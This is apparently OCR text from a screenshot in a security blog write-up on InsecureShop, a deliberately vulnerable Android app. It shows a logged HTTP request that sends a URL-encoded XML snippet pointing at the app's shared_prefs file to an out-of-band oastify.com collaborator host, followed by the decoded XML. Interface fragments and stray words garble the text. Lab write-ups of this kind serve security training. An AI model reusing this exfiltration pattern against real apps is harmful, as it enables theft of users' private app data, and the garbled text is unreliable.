 1 GET /?data=
%3C%3Fxml%20version%3D%271.0%27%20encoding%3D%27utf-8%27%20standalone%3D%27yes%27%
20%3F%3E%0A%3Cmap%3E%0A%20%20%20%20%3Cstring%20name%3D%22data%22%3Efile%3A%2F%2F%2
Fdata%2Fdata%2Fcom.insecureshop%2Fshared_prefs%2FPrefs.xml%3C%2Fstring%3E%0A%3C%2F
map%3E%0A HTTP/1.1
2 Host: gdx1z4g46df7xacu5h13g8f5ewkm8b.oastify.com
3 Connection: keep-alive
4
Converted text
5
Copy to clipboard Close
6
6
1 <?xml version='1.0' encoding='utf-8' standalone='yes' ?>
*;q=
2 <map>
3 <string name="data">file:///data/data/com.insecureshop/shared_prefs
initsec blog.gm7.org
4 </map>
hlights